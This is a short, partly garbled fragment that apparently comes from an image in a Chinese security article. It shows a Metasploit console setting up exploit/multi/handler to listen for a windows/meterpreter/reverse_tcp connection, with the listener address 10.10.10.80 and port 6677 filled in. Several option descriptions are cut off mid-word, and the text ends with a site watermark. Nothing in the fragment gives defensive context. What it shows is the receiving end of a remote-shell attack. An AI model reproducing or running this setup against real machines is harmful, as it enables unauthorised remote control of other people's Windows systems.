 msf5 exploit(multi/handler) > set lhost 10.10.10.80
lhost => 10.10.10.80
msf5 exploit(multi/handler) > set lport 6677
lport => 6677
msf5 exploit(multi/handler) > options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accep
read, process, none)
   LHOST     10.10.10.80      yes       The listen address (a
be specified)
   LPORT     6677             yes       The listen port
REEBUF
HACK之道